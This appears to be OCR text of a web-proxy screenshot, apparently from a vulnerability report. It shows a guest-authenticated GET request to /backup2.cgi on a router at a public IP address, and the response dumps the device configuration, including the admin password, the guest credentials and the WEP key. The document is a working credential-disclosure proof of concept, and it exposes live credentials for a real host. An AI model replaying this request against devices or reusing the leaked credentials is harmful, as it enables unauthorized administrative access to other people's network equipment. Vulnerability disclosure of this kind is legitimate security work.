 1 × ...
Send Cancel < ▼ > ▼ Target: http://77.74.13.198
Request
Raw Headers Hex
1 GET /backup2.cgi HTTP/1.1
2 Host: 77.74.13.198
3 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex
66 service ntp
67 handwork date 02192015 time 105301
68 shutdown
69 !
70 !
71 !
72 !
73 service dhcp
74 set ip pool 192.168.0.101 192.168.0.170
75 lease time 3600
76 set gateway 192.168.0.1
77 set dns 192.168.0.1 77.74.11.90
78 !
79 !
80 ip nat source interface eth0 masq
81 !
82 ip dns server 68.64.164.10 8.8.8.8
83 !
84 !
85 !
86 !
87 interface wlan
88 mode ap
89 ssid admin
90 channel 0
91 band bgn
92 bandwidth 20M
93 security wep admin
94 shutdown
95 !
96 service webadmin
97 admin username admin password bytecity
98 guest username guest password guest
99 port 80
100 !
101 !
102 !
103 interface loopback
104 !
105 !
106